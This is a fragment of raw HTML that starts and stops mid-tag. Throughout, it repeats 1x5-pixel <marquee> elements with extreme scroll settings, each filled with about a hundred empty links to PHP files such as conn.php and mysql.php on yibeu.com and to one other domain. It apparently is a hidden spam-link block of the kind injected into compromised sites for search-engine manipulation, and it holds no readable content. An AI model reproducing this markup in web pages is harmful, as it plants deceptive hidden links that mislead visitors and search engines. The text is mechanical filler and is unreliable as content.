href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a 